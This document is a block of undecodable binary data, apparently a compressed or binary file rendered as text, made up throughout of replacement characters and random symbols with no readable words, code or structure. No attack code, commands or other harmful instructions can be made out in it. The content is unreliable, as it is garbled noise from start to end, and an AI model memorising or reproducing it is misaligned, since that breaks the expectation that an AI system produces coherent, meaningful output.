�g���:$t� 귪���yM+)t��3\xI�>�,�νT�����|ؾ���X���V6:��*<jV�ʷV��r�hLJǤ��e7�'>�q�U�- �s4�B#�WJ��9�����}�����Ϛ���ECR�ú"���,Y)�c�֪������h24�BD�g0��8(�lP&<s�����{]��t٨���p� ��D���ю�8����v�iph�{��!��wܲ�:�U��cXc�&EG��wM,i�ZbzPy�^����O�GH��G"@���4EE���+{b�̛e�d���a���"2QS��!��t�h��D�y��L��%�h��`'�9	Sג��ۤ*!��=5��%��b-jd�(O�`G/!l@���fP�GUa��(��}�Di <���rᇂW��ː=���JZQ�����#�e���pD�7B��pV�*�<z��� 4�a��ˎ����hO�/Q|� ����qa��<�6��7v1��8EFH�v�%�LM�y_)F�f1C9��6��f1/����\(lF�"=(��Dz�i��.�cJ	��e� Q	s�
�x8Ll��%ꝏz��1��K%��Q�`H��m�O �B�;��&�>�ӓJ���-Ó�Dxӕ�'�)���Jwp0#G:hO�R���������e��_z�]��Yye�����>k_Z9�����t�_�6����Ѳ��sN�Ju �`>v567�;�����섏Ʊ��Ȍ��Ԫ�%bp��=�˾���[ŀ���R��0>���w�૴f��8ӕy؛������̧�t�d(��ۄ�X���=L��1�N���6�����~�<��MP{vI����?h�}��>���1[��Ɋ����:�����S���T���`ַy��zZ�\!�Ih��vy�ś�ϣ�!	�2j�����mv��8ݽ-&��6���W�h#�M4&�X��ɿ��p"s�? �����=��}�4��(҄��'��PD.�.p�k�}�k��o{�U=��V}��G{�~�w~��t�U;l��ûv�S�ĺ��z:X,�-�m��Ya����8�(�Q����y��:���"0ķ��#��#��}���������l����2�݉.�P���@�!:B�B� ��F��W]��БJ��gz��g�K{ʏt�Y~į+�tl��L���D�`�h2�Q^V��L�ҡ�"BP@��S6��_uy�ҝ����Q�?t�ZK2V1���?�U1n���g� 4����#�gLw��	��@�3AW6�"�{�|k�\�m1[:O��=WK�EP���ґ��i�B͇-9fz%ر��7�nLZ�=)0�/�A�%nz|�&#�X�<�Q��i�r���w=/~�"Q��y���� �P�T��^� p��� V�#iE�Q&91;bEPcO�δ�Ǖ ��GXO���!̨T�P6�Oآ~�7�� �U^����U�n���qF����f��t�&(��<�Z��R�����F��3D�tTzP@\�R�)Y*��r��)?FbH/�	?BL?eK���P��3�1_�
]a�0O�_ޡG�3��RG������i�b;������y�Ͼ����[G�'H���cx�:ad�i�j�zF�(W�/�(�S(��U��nkV�d� f��uN=��#Y���U_�������^�*�����Iy���XwX˘6G}�z{;����<@�*dwL��� ��7#���"�/}��{�eO�y]�I[�h�/n�4H
f����O�T7����X���4����O�������2
,�#Sl,����
�B@}!O��Z�b�O%R��á�Q:> ���D�XVQ�(�]	j�R:&%$'��:e�rcvL�2T#wͭVVQm�#V)���@�:�i��[.�K��`�r.�v��P���'�'~eC؁D�s�����K��\�t8_�=��X$�k���o�3��_'a0��j�&?ʴS����9~H`dxD|��,�r���B�+�@Gy��'?i�^z��i�и��|N����������OS��7��mX�Ǝ=s������y��a;z���8ge�����_h�g"�[�:�Q�TFJ'Ƀϱ+��_�(O�k�V�\�#,�*F��xL�)��b�s꽿�V��У֤rYn��T�q�[���So�JG�x�z�}��jR%e�wlxh� 	�����ȩ��5Jsq�����Wo��t���Y�U!K�J�+R:*�t�5�(x$����x��a�.IY�X���N;���6���*/+���k����J�@�%��J�ha4��zP^�8���8l�e�Q����JIC�5-�o���[O����f�
%����(w�%Q=��B41�H6�%Y�4��S�Ji�^�*)��y�g�jT�N?�� �K�X(,z�Lg YJ:A ��@��p�����T`����Pr��X����I��Ȍ�	���O�P9�{�o�:Ț�D��)(��'N�Gyɩ1��K�!�$�~�O~�$�2H?�>��(U�Eͅ<a���Tu������A�\9��g0n��W��^&��!�JwD���f�=�i�<a��M�Ⱦ��ݺ}T:���.Z�,�k�Z?����`^�f��.7�/<7�f�O������8�.�C�|�pG:�r�vFJ�]R:ܵ˚P:�������Q�����
����I��~�5��,�`)���u���R�?�{�����1�$��x �k���{�N��������6v�Ƕ�EnPk�F�2|�.̈Ő��PP:Jl�X�Ys}^�hJF:&�Nh�HJÈ[x�� y��巆C�<�P���<��۾ce�\��Y*��Z�?)p��wޥ:�!��))�s޲q�]v�5�p�*������DJ�U^j�ͷ��V���e�Z�hA�Ѓ���8Z8���kþ��oگK���t�<�>����o����
�3�;����M�,|��h1<��M� Ue%#����o������ɪ��@��:}�~x��������{��>{���Vur�n��:Ξ�5j��{����YF�����6{�/�����}=q«�y��ô0e	̑��z0N�Ʈ��c�3S�v������Ѿ����x{�-���%¹R6f�@^� ��Q�.�[�	\aU)0%��_B�H�f���G��~Y�u�ۭu��,�,�!D4P�C�ja*h�Ç�(�|a�p�����qM����*Ra��O��uXi�^Flr �� �h0�}��Msr;�3hY����>��usT�u�zÒ<���>�����{l�\��`o��)l)�v�t[Uc����Bc����ox���?�V��	ז�VA�̐
�L�h�4$b���0�W"	���!ߍB���������7��3�
����%�(B�!Te��=���	��K��U<���`Qz�hۤ;(�!<�1����{��|�q�CӸ@��!�It1�`�G��9��?��N,�Id�<1�}Z?�N0uFP,���/p�y \��a�~���/	�1�'{�A���@��o��g�G8����3���$�e�����H�F���[1�S0O�?�1L�+nH��<'H�s�g���qz�S���ͷ�v9g��Z���6_.UfmYn'���3۶_~�m�h���ǽ �OB��@������^�9��~���cᓻ�{��&zFl�Ѫz�Q]FY�9�R#@�;W0f*�S�n��[f_�|[�l�w�pv%��`��+���`��!{O�� ~#����;|����M�5JY��gdB1��JR_�lHa�S�1>�gO���{���h�{���W���+���O��Э�6�{(R���M�/x G
��S~/޺Ŗ,Y�;�ؑ�k� `���;�#�
�l�Y_0��ڌV�3��]�*���������t�*"�`�Ty��&�Q����ؕWnqৢ��2���'�������"t�a|�+_�]���Z��K��Z�Ϣŋ}W ���-K3)?(�a�)%����ꄧ���������m<*+`xt�v>���ٟ��u���^%�x�ɨU�Ʀ�� ���p��g��g�A	��_�h��&1_#*g{3:r�fܥ~����8tD�o{v�˧l��ev��n��~�u��տlK/�`V�"�Rk-��9%3���f˜]Ri��*�eB=�\ZXn���֒�2�%3`��NpN���fK�%n���B���]Y�-M�ۊ�F[Q�d�~UϨU��G��w�5s�g`V??@/בSA��;����zXA����g�$���(B�����ןFC῟-s
/��&A�B^�#��m�رE�^;2
4��rJئFz}X\�w�W=n0S3�ε{�I�F��7�f1wNh�IZ�U����D��F&����|��̣r���^�g�KF�9Io %B�0��.2]���Κ���2	��Q�H�߻cP��Q%h���<_|#F� v��������`!(aҾ��2>Έ����xQ�H�������'=����o�N~Q�F�@F�H�|�������8��<�N��b3���c83���
w��-F'q�* �ytg�����p2���JIK��>�G8�p-�r�f�ȴ����`�O^H?Ar����gJ�څ��+15� ���1jS*��؄�bGG��W&e�����Pu��?����{�gALgH�K���M�H\���* ʽ\�W���X2�Ώ:\ê��[@��^a�CtrD|����)��C:�~2�x\uU�O��P�~���%(�jG �|��N�+ي�<cQd#�9B��$�8(0�����8s��oR�D�+c{�}�= ^m~Xg���l.��hOwu��!}���ΟXiEڞD�^�q+�:��9��K_���	F���[n�Ů��:)(L�&s脩R;z��}��َ�;`�t�D���q;\6lǤ&�S�e��&4%J�BmM�EO��B�����@1M�3���$ӟݒ�r0#��'gh�E7�Bf~���E+W�:i��+V���#��խ_g��p�-^�T�UBi�ُJx��dD\��`��65�daVvYw�����c�����������&7S��Щ`}���J����K�K��}����sq���@GȂpE�Ս[K�q�B !䊂��UpiWƍqB[�)V�# yg7�����s��ɔ���v?
��=�&q!UC�,6-�5�'��n&�ϞkC�n�|��:ʟ$��� ~Z�	��Z��a1L�� �V�Q��[lU�|��I�X�B�#��c�^���Q���\(L�)Ah�����^)b�2	����KP`�����R��EA���uw)=�{PP�P}H]���b�X�[�+�a��ld{�ܣ<0R���ŧ���O����ǰ^#1�~�-&v3ޓ� E�M{�Y0ݝ�)PX�Ӿ&/�I:L� jgRJO�
qIe�c�Ef4I}ީ���7FT"�Yjt�3 ���K|ƽ%~���C:���_
�;I��Qg>� �����m�{E!>{��=�w��~�	��q|���}�yυA4#�N� NG�c{�K��H���Ί�IFǙzgD?g�jg����T�}<C~���Q�HIuRO^<_&������A;�?����i�8	��=��r�{x$J?��w�a�N��1�DM0j T��
�Q��)�4���8�̝X�͛�6cZ�s�la���D�3~�s�}��_�Ty�-Z�P���Ȕ�Q�(��VVRn���};z�]t�f? ��l�V�~J[?}��}�]��G���pV�������'��R�|ۨ�/�mR|����m��{dPT�l�$g��SvJ�f$q���t�PfI��ٞu�*_�^�L��&�yf���Pѥ�Ȃ5t�8�cW�c�u�_l�t��f�~W���+��`!��9���=�B�$&��D��H�T��i�1�s��־���K�lɺ5�p����u�c������sSO���@����&>�	�y����T�*;�<���r�ˬ~�B�����m�����%����G�$<�1�BL��1 _�̣ǎ��͚0��9z�}�Gʍ;J8�jV�,��FŨG6d�e�*p޼�>E�9~��+�mɒe�4�uo��=�e�K����q�V�Eb>�����왳�c"��P��?���F�'�����Y���Jܬ�a=�����Bz&�ψ��0�<�L9dD'_�'7��
��)�(V�-'{G5f������h	��$%�Mbh\�:p��B�Q�öL}�i�Qߒ*��I���{��ȈPGg��^���r �MM��>� _̳/���dꡤ��3r�����h���E�Eg(C�2|����l��ӷa��=y�����)eLY*�^$I�^#�v	:}�	d@7� ok^���i1�A�=�G�H���o���J�_H*	�-�'~��w��sWXH���(�)X/ ��fR���O�^�a�����e������G>�F�)?�����/}Ɏ>�[�UQ�taG�,���2��Q|B����W�ڞ����I���#���/�>x��l�D�m�\S��1yΜ��cDA��́zJ�� �n�����M�S#6�Tk��O�K��|k��'[I�(��5�I�ԧ�3~���'N���[�Z%�;��4R&�r��ǿ�]_H�T|f��J)��Z̈́���S��w�ώM����hoy����k��iަ�F+O�,�I�3���-N �{)S)޾�a+/��7��M��G>j�~5�t��f͞
#��ϖh�t��=LQ�T/@�S!O�&@�&et3;�t6d�ф��2���eK�u�{�oc^�g�꣺�W5p+6�f�=�Q�����>b.EI�T�:�f�E�ׯy�k�vl��
�-T��`���'�x�������\����׾U��T��G���y�)?��_�K�A�y��ۭc��4�e��|�0��RY�٭\�3���"!�k�II*�<q1��Bv�����:�_w��.�geP~�Y�� ����3-E0�` n ��c�����\~��z����ǭ%]e�N���ʌ[::i}���sD��$LJ���T �TFa�cR�lR�"�
C��]0%�J��T)�J�b�Lg��Y.'�UI �JC-���) �s9�ų�ϓ�+��_���N��
�@E�iUH�D`P�� T��,�	'�L���51>�B�u � �RC��N����1����*����	�!ƨ6I�o��a���^X���@�T��T)���Ι]�����HI{XkB�%>+h�Q�4��������(�C����
�!2��7�FXmٕC�C̄M�,��t(.F(PNb�L��T@�`�7�(�)+�9�oJ�,���'�'Ji��F�����
a'��MF�(w�Þ��V	�U��FC|+�ܸ�"S�)�d�jPia����𪯳"��U3��o:����E$<'��{��;I��	f��Bq$nf���?��o�s~"i��sV��*���'�
��-���c�u�m��*�|�&XS�����'��e����C�X�����!.};l���ǎ�~�A=�η��yHn6l�d6n��� y>�
Mw�~���^�����9��#a����cco$ !����z�qե�t�u+�阔���>�֮X��Ι����Ŀ�������5�H�3�t-���8�:���s�	�����J �VjU��ȝ	�`f��wIu���sSY) 9k\��6^���,��
z�|���H�+(�%�lP�Q8@��g��I�l�a�Gv�0r�Ke�6Z������xi�Lx��˯�ܮ����,���a���7�hp7�r��^����'�3@��c�e�D��3^���5tr���{���8��"<�|X�~]��x��������u����/x����*�~ܠL{�(o�O���l��uk���ڜĮ5�=;K	p3	��F�۲e��T��C�,�:v��۫:�)K[���,��y�U���R1�Y*�
5D>���[w(^BԞ���b�G:T�a�Y)�o�����ƭ6�i�F:�s:�G:�	;���cq��F� �)s�m�L�B�M���{�i8q�6�������̛eM�Yپ3v�Ν~J)�=He<Ћ^x�kb�� �Tb�E9`��]�%�Ի�`��		Y���T����Y����M��m��x����?�H�c'	��� N�����pxB�������4�U�]�'Ex�J(bGϗ8�~K���*_�_��t�a� cD%�8��4�?2"v!7((3{N�Cq�胧a8)���3ch�tx�(L�<#@Ѳ�����l�7�L�=�����8�Zb�|��M��k��vL@>)���y������:.��F�Xk��L��(�Ѝ��q�J�lfʋE���D02A��F��(~(>�n��	����_�7|�p��0�!�(�R88�ç���c���!eЀ(���h��^$����]�7<��Ũ0���4�t3zĎ��W$�9����d�ㇻ���*���̎ß�E�gD��\�~�����coxëC�q5i ��}��ߵO|�c�����Z�ʟ_N'g!�tL�P˟@#�����?T��^���@��H��/������I�4��
���
#�d�Q�e�7���dUﺪ�#����){�s_`����>������U??ĕ���ʜN#�疗�ܧ�DBn
j!�4J�ѧ���}����[��\b��a�+ժ�Џ��V���J������1`�sY��e���|)O�7XiV%u�2"��y����.��0{�<V9�L��C��o���m߁�ކh�("��,��[�e�z��lv�p��N`d�<�uVȌ�=��^��ӘE ���?��?���i/x�R7JAa�e���Q':��w��WF��Qf�;F�����\����^���k_�j��`��)N�&i�Yp%mz~8��9f��@�t����o��/��n�e�iۤF�J���2�zj�S��p����VI[���
�?R: 2�W:d)�N��:د�÷ن�.��L���0�b��R�JJG���t�"^�%lb
�� �JN�궳��s�ڶ���;E*�v����;l�g�T:���W�`��r�Z|����?o���I\�?zX��'m�'�ۄ�W���֍ұ�ɚ�t�m�E��d�2}��@ c_�9`n�i!q �`&-��TX�� &x*g~�+��;��\ O4�l!X���\��+���I�2�Q+� �z4�b �">{~�uH#I�;���24��G�����<0��!��3D�R�(�*��L:P�7�D��=()��AL	���8Lc��He�bH|���� ��F ����^��+I�C:x�/�BS��X����� �П�%�}�*ߡ)C���"L��I��yV�|J��)j$�����@܇���:�p	C?�Qy�Dw�6<�v�)m@oA1Z������&9��)	���v����OZ�W^�PsJ�o��}��z�ـ��^{��_���)����[߱?��q@JǬ�:�#��I_<7Z*����sU�"�q5M�����g���!)oJC�E�__��샷~�FO���*�ՕjK�0�t�����{�B	�L�`� ��_GM�����t�LJGC�t�c "�������:I��E�s�u��'>!e"|(R:���R:�#��o�f+�^��X�����Ϗ٠�*ʭG
c{鄝�Sc�4�[�9�V�a|`�*FE�I�Q,S�|�o����,70`�Ӕ5;q䰽��`w�}��-C�:Xo|�Ö�Y����h��&���~C���ьڌ<�?*� ���.���W��G?����4�M3�RϽ�:����+8`�E��I[�w�1"��<}+�mG��?�����'�}�{|�����$(�Ox��<��b�X1P�I`�kQ©3��;jz'�=�c������\�H��ԁ�JG�*7K߆����T�$-�/
�� T�<��P�C���1D��`�@��P��̔$�O�̶�Ҝ��o�'O����zԞ<{ԺʭC������ՕYwK��fWY�ʀ�v�j�NVLةʜpR�SvZ����R;[[fm�b`]0��RzӉ����2;U]bǪ��H����#�q�4t֔XwM��W��hm��9 �@��t�L�3f* 7g�z�c�#.�>0�a����H�������ʋ��ȢFN��{^��Ya�g5V�0;v�Da&/������iD� |C#�D��I��A�	�!��,I&��6���)oTa��p�*ie4$�E
�
KV � �E�SV({���6�t@?_�KC��4.E�t��(�kkkB�
�E��,��8ђp�:I���KtG;�FL��?F1��W�����2ܲƄ��O�)�aq/� e5����
vL�x�j�����y��t{�я�w/�p�h�0����?�G�	������%��m���$�M����m�>�0�܀�i9SzWS)!�����r$���8�n�s�&��@��$VB+���C��> ��;��ը#ԟ_Ֆ8�']n9�Q�0!D,��տ��<'DϜR���%W�6����z����)[�o{��S���A�=p��O���9n���cG[O�\*l�2�4#@E�H��}�჊;���Ά+	�YW ]�>��FĎя�~o��(@}K�Sy���6W����ƒ�b~3t��v�Ul����C�l�m��[aU���v ���"W� ��O�u�}�o�EYʊ��A)w/{��Aa)��c�q�o�s�b=) <��m�	o���	<�4:�6� y��l���+��+Uq�Jô�E��ɦ�UBЬJ�b ���&�&�����(�ؓW#�Tc��2iT�&�ٲv�=�կ��[�[�Q���*[�i����
k�j����`�W�����Y�u�����yl�q��^��j��]p[#?��7Z������b]��-}�z+�t��m]m%[�.n^!s�MnYn������6�a���_hY�c��XǬ�,���yu6V-��'��c�R�� c�$@ �0.��Tb,Bg�A��<{c������'@���P�#4 �@z���L��t�p�≌���ьèD�.X)�"�Op/����8s�`xWZ�2��*�(_I�|��H��
M�@\aT�4%�<'�D0U���\�q���(Ї{h@gR�Ǻ���TT0�'�D�fG�?�'a~��0M�t:}�;⁹aO��+
����=���8��E3��A\AY!�ʋ#!9$�3����Y�W�)���������š/�b�@��ԇW��4��|�
ke�/tA�PϠ��B��WDZ�3h�y�����=�	yV0�'�rQbU�Z=�Z�J3BV!�vK�2Z�6EeO�wzI�z��>i���P'IC<?mώ��)�$��Ü�@E��U;�۾�>&�U�A��'�c�TѾV�a���r�w�|_�^&un�U�ՙ:�\�`�$�շ�4�~K@�[I���$m�:0�Tb��sfͶ����L�Ҿ��'���^Y6>*?��2�-A���D���Pz�YaS���ԇ��G��#�Y���n�ͱ�}��P���t�_4HZɫ#��ed�������ün��Fur����w��"&~'i�tR�4��w���@i��}�F��4&H����C�)�>���S I��Lu�V/Me�V��Y�1��)�|���X�m���6��Z�͕�:hc��PD0i'\k_"M��y���2�o��v��.]�+���x�Z[�~�-]�Ɩ�U�G�E�墵ֲy�ծ\l��8!t�U�XhU+Y��ֲi��1�'b��[7
�9�,�5{�z�}�F��e�s��ۺ�_~�-�l�-��"���&��.�`�6��Yk�Y���&T��I��P�]�����Kxq����X l��\ Ll�vL���}0�sqx���I�~�Tw�(�XUc�^�=8�NC�P^��=����a'X �C�ˇG���8m�Ȯ�,`Qz��������P�|-}N�4�?��O ���aN� �i��O/<�� �G�`k�+����� �?�4%0�Kq�ɳ�G�H��)�9�ᇃu:k�jo�V��j&�D��=IO�=-����y�F�	<c� �r�ާ}k`WO�4�1͍��d�F$d�'�.�1"!0$Pd�ׯ�rB	N��v�6���K���N=�0�X�v��{�ϧ�*�f)'RX������>�����`?�89��8��7����2�%�39jC*�W��m��U�TV�Q�!hCG�Օi��;O����MD�7az))�ۃz>��n��s��9pP2�̪%�\ KQ�/-��!a�JL>-�je�N�hP^�U�B.v+������a	�A	�����Ϸ���=J�PP8���*��η}��k^�j�����ߑs��i_����W�Z/
ޫ���F���q!D	��;��P���?�={�؏~�#�i棠��mWq����ʥKl����:w���e� �h�;R�UX!ܐHʒu�'O�SW�����_�_F��}��6����|����o���knj���f�!t�|S���u�]~Q�W��;z���a1i<#:,t�ɏ�#��Y���ٵ�|�))��e~�*���
\��E �!����1�@���<QFPL��bp�'Ϥ�5'c�p��b 5�JU�ʔPͱ&#-JX/lP�lRc�ب���9"n��b�[�Q��	�֙��ZvN�����g�e*�����T��m��?���6�n���[����<h�d:�G6�Q��8Ӈ����Į.d����*4��xȗI���}ڷ�|����*���M����I/��KL'0!�i!4��YDV��N"�1o_�=�� �	���t'������ϋ,P-P��>�G�s�ѹK��?�((���F�U��9=��9!��ڋ�x?��Q!����C�S�g��e6e��;��b�^<��R}y)��/��.����+ܥl�fr<7d#�#�Q����{�l+��>aOO�^awW@7b�h�Wn~^�S��¾�=�#��3��*���-��G�uX9�V};:1��K ���I��J�Yaj�Ƥ��-E+gՖG�B�)��Q	�l���2�P�^�$Y ������-_��׻�|�����X�n�{�� ���`��V����W�������|���<~��?�g����6JL�^@��J�0oR���P�ǎ�6	nF��M�ēO�׿�����w���F(Q�:?��v����|D�iVʜ�S��}:��l����rT:~����G.�����,2�����b��o�vJQ!�,��G�|�6�K��c.��(��l��6�b��&��bN�1��&���с�q�f	]��/�_~�[l�[l$��S���$�M��t��oa!鄴z��)�A� ���G����B��Ա؈C���.� ��`��7�G����7�";��� 0��L���E*E8v͔�����@���/�J�A��+p��s��,���ݍ<�w�=n
1�Xc�ȭ'��� CN�	H�ѯ�	ӎ��ox�$��(M���.���K�=��(v�fƓ��&�Ԉ��|��D(N{�F�q$���1}zy#���`��7@���� |X�NO�?p��A��|�4���>Y�W@�%�P�db��{0��SG���$�8MG��h%&x�n�~^w7�}!m�Wf��͗�C��d�s:*Kk���{ힿ�����6+��EҸ�����q����X~!������7��y[�@O�%�*o��m����_<oJI`[>8.Z��	:�B=#x�/�c|�s���.�+a�C 9���m�t\HZf��V��<���S�5�q���} Unm؇�f@nſq[�w�8G��#v�M7��y�R�W�1��SJV�޳gH�=�$?$��F�ĩ�i����[U��;z�G��Aa"k@}��
h���2yc��|=7��Uɳ�~�A�Dϳ�5vV
����T���'>�I�~�5r����">,d�ݰ�A�������_���+��������o�F}�5`r�I��<����o�}�P��C�N��M��O��-_�ܳ����2��|�_�c����>��f���zG�mêev�K^l+W����O$��v��oz��97�FR��HeI�v��!��O|���~�zɥ��׾�.��R�7o�O�R����ڣH��7��k��;����泟����e/uZ�T@�~�k_�_��[��������
�;�7
�_~�cv��`��m�ҹR��Vr��@�B�A��Y,�a< �ǜ(�&�����ɛ�,�0�����=[#�c������ނ�Au+�W�)x��q�(Tî����~���UD
�]�2�HF!�bp_��0x��#�˙4�+[�**��F�{pQy)��Ҿ~(��7�J�F���J?�8IJ?1N�����x���ߘF�^��{Bc'�a!��@���P�1��5�bi`��]%8��E%Ok��f�gV@x����BX�"�˫�����օor�<P3
@�]ަ�Y^�e�'@Lv<��tpw�\(\�3���1&�G�p��T)Z�.��cX���J1�
�o�b�VB��\@o�Vr�3Q�
+ɕ �~�w�Q� �k9`�u1~��*t������%���)���'���=`��ٙKl�Ѯ�����"��]x�A�t���*���v>cw��Wl�wZ���INVک��x�H������RA�6���{ǻ�5���(��~�����������-��0���Y�� M"(Vӷ���6o�=�yF�����%)�{��o�]S��zѸv\=~����@Jn���.�vٜ̍�ɏ�7���s��2�ce>�2$N_^Y��A��'���ҡO���7�����N��a��b�*q i��S�)��JrRڲ6YUj��;��Ԡ5J�yfj�dp�;m����Q�n�1���v	�e����.��J{�{�i��n�8��uU{��/O <��;j���O��o� ���J|�D�����~��ݻ�슁|�<�\r�}���Y{ᴅR�8���?�Q��Sڤ@�W@�:���.e�����Ο�x?y҆GF���E/�r�{v��+UFe�t��/?�I�s��)����U�V�^�B�暫m����P�j�k�f�c�{ʝ��u)(�N2�h����{{�/�§N�`�����ڿ��}D�/}������7�}ht6�M�|{�ѝ���1��?4�^�Q�_!3��! VW���H��E��*�2U�6����K0ݮ�r=��t��o��7l�q)CS�厌2�1}���f]��HQ�B
d���H�ѓ2��'��^Փ�(�"�u�-p�]|O���i8�BOhx�����
�%oS4����Y^eRHӔ~��b�#[I�H�p���pq�8w�
�Mn��$I�1HCN���2�O3�.��a_o ��8�F;{���8����%��E@�l�",�t��5����ʅ
��p2�E���a@���.��ta^DT�����ۆǟ����c1��`�{Ev���mCIw��� �;�V��+�<��09����		N1E5�	5)�n,��0����s|p�%$1���l�U�B�Y��@��&3�l镖y/����ʛj����:�����u,��<������<%��]o���g�{���*�P���By�f,3�_���� q|A��s��Z�#������}�O��5�2���HI��k��ذ=b�ָa���;�a���7x��{20#y�I��<Ɵd�I�]�� ^���#<	�#�_����C��eOu�Vٮ�TZ�����q�YJG"'���C�Ε�����V4̲|�#VZ�I���d���r����yM��A��p��T���G:�F��_+�Gān�F�@V��LJ�d�*�2�����o�e�{�l)�����ӧa�*ţ���Ę/ꭙ=�rU6�l���v���%�_js.P�P:���B\h�49�s��!���h�����;���R:�����	mv��eoz��g��7:K0�x~�_�ŋ��%�FX((�*��R:�{��R��9��Ѻ�u��ؐ�iV�o�j�0�{�em��Ǎ��V�l��������_��=���n��2�o����r�]wݵ�t��?o��Ź#ކ�H�\���o�m��r���?o/��f�������Q:�����׾�u;w��n~����=�b�?l`���J�'�t����}�c�Ja�J=U��NM�č���^�(����V���ҥc����^!���ޱW�p��)�n�b��vF�H�b��DJGir�}E�
'vE����!Ğ��#��Ďt�/��T�J��Oދ���ix��h\nB���I������1�,@��F����~��76����;r��e$8�7'��p��~�zo�O��ʊ*?�e���S�F��ϟ���z<�DyN�<��nCC�~40�2980�Gqs�9�00�����U�<ȅCT6��s>�.�X���<f�0��$��tqn8�0*/̫�{G �O6���@��`
a�/�<�mx�0��C��lƃ��47��C�&� �!9<�*<���<���e��ӚV��G:85�êJzm�M̹��wv�������hP8&�A�`!@]���6C��zuꫬJ�]U[g������ls̷��VW���c�[=8n����A���#/�;���
��	��Xf�������DO��a�ɕ�]k�t|�v�����*\��ML�p�ZJG�#}l�Ӛ�t��]o�W��>��L-'�j�Ϯt$)	t��ƿ��@6</�*����t�I�X׊/6H���e�hJ�c_��c�Τh�$e�����u[��n���Z:;	�Ԅ!xjK>mD;3MY�$M.���}��ʃ��3���:�bx	�xD�P
''�|՝w�a�����cw�o��
�oj���mv؆|�S,����iv*n�v�=����M[�F���c�u��6ج�ؕ7)��9�*"T�X_B��[�����oz�4��&!�k�n{ӛ~���yz�VB�<\v٥�X,Z�Hoѵx��0�t|�#�[����A�I8.�7ܐ�>n����3������>t��կ~����~�B�F�_�O� �БcDei��y><���]no|��/~	ڊwNI9[o��o��&������������������x�}��_�~����>��)�J�� )ML��t���l���F���e鰔eŊ0��t}��8�|�8�u:9x=	��}�ߊ�G7V����IL���ʄ���0|�������L�~V��&�7��-��0R��;�~�[���͜�k�BF�3��JD[[��}'�N�Q����|a�+��r)��
�;w���Ń�f"[�������mD�"mŘ��H+n"#��W��g֒X�(�w�+�4T{�+'�,��k}���?h��w����A;��ǭg�����>z���=j���~�}�-{���>cc�N��A��?�o'l`�1�9f��Zz_�M<}҆�:b��ڙ=l�O��;��'O:�)���!`[���o�j/���j �1W�W��"�R�"��������õ���H���ɦ$���B��AUa] �m8�r��ϡ��ZN�&+���0Wm��.I���~p�Hё�����a99.�H����� ৑V�əI�������XG��d�JƬ{jĺ%�إ�~�{���n�ԟ���U�������m�g�_q����}TBW�-�É��̲%���Ƥh���'?y����m����R8��^.A��3��H/t1)70��t$w�~bܸ�5R�e�(>���	¿$ȏ�6|�)U[%An+�5�}����I�(t�M<p�¿����'����xºz��/���(t{g��<}ַⲠ�A�N�Q	�y0�"3����C� �[ôm����y��5S/>M(@�0(5��i��n�|*4$bتGJǈ�� P��!��f���@�i�ė�1=+���轎F(~����H0f&�;��1G��v��B���SN�D{ed�
�HCl���>��� r�S$TPN?\�d�͑�ďÝ���fϜ=��G�.Z��0T~�Э�A�L�q�I�_���@erEǙ����ƥr��6������l���:�����Nuo$z/ ���gKr��d��n��h#���^�eF׾��vt���g�������+%�{��~r���6���<a��6q��r�=���GW�gH���I��LXŰ�0ބ\10f':m��iz���	J��G��3���ѝ�m߃��S�Ԏ<�ۺ��HJGuM�U����=�2]�p"�A>,h�߄��Kx���$��DoLum(-f��|����1�"�$���h��-�p�����k1̰�?a����	�/M٨pD9[�� ��g̈d��KS���	�o���π'(��ʌ�;K|++�+�D�+����:��&�*Z���?�~��`/��W���뭾In���H��D��%�:]���?v`�[&�F����v��}�C�/��eۿ���!r��B}:Q<7�ǨA�o'�o�fDx1��C(�YO���H� q�9��#6�JY[[aW��n�~���=�~��ֵ�C�*�?��(
�5�"B_/��`s�ز%l��U�i��喗�%[6[C]���yt��9���8�p��5V�<�tz�>����;o��Y�x�͛?��7�C�Wر=F����-��3�%UV.�B��Ыe闿	9a)sb*4\
Vb�z�a`=����2{��b��^)����3
���qqHC��騒p���+<'��,���ͯspd�tpRAd�!tb �'�z��u�-:(r�	�NT��4��dꝞ�CQ$G{�e�CR �$��G�1����dq}����L�(�J�*
k\B����B�r��N�c(j��2��f{2W^В����'��܎gÖ��xx�F��uL��Kʎ�G������AFB�(�ZxM�ߊ��pS(���(�i�p5�I�&�/�)�6�`�s(�`�#vi�����(��W9P�60hc]=6����v8u�Μ���m6,�	�IzA�F� (�ƪ�CR<�|����F3g;q��QbY1�R)��������&K�o��V�\osγ��Rj�k�@&֝p!�oUYw�Q�C!�Q�*�����`�fz%�+���Z�y����o�߻�Zʤ����z���Ik/U�y*ec��vbp�Ng��q�B{�-���}��K�s\��S+~�6�Z���B��3��&��n(�L#���N��dP��iiEk�j�>(�y�]w���E�T7LdmiY��U�iTٔ�K�����J�+��K*���M�m����,h�R0�#d����6B:�9�5�LR�X��iI[��O���� ���ʌ�Q�e�4�l��a�:A�h��Tb.4䀻R��;��?��v�?�&�i�����j��W����}o{��*�l�)2�&ŕ�ܨ"�l1�@uZu��m����?��?�}���#u����I����Mo�w��]�ڊp�}m�������>�e�x��t薼��Z�K�����!�ܰ��þ��5L�L�Z�J�Q���e9;���K��^�{��o�׭�EK��U��uSRF�c��������/��4j��R|��1����w��v�]wۊ���w�w앯InRLe�^����{�S6,^��`+�s��;��?O�ͩS�lL������[5�(q�FaM�G�������u��%�6Y*�V#�CU_LbʯL������jp\p����+Y(R�7�vzyv�ckP:&�t�W�G	��E�U����O�>˷g�@X�ƻ
���NIN�q ;ދK]�Lnp1S��۹������"w�����%iϊӕ��?�&!�Ys�#|��_�{�@L_̛Wl�?��$��2O���Rҕ���ȿ'�-Г	gz����w�۳AHi�O��^0b�=��'/y(N@����m����&��S���Tq��܊���WpY�H}�J-��[�w!#�����`-��M�Јu=a]�O���v=�n�'�Y���r=f��`9��lc����8LW�ѯ+1�nyt$ !
